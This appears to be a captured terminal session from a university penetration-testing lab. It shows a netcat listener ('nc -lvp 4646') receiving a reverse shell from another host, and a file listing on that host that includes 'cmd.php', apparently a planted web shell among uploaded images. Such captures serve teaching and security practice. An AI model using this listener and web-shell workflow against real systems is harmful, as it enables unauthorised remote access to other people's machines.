 (kali㉿kali)-[~/university/nmap]
$ nc -lvp 4646
listening on [any] 4646 ...
192.168.10.25: inverse host lookup failed: Unknown host
connect to [192.168.10.17] from (UNKNOWN) [192.168.10.25] 5822
/bin/sh: 0: can't access tty; job control turned off
$ ls
103_0105.JPG
20140930_204238.jpg
74801_428736357185969_350171822_n.jpg
IMG_20150802_155917_mr1438528390402_mh1438528661777.jpg
cmd.php
$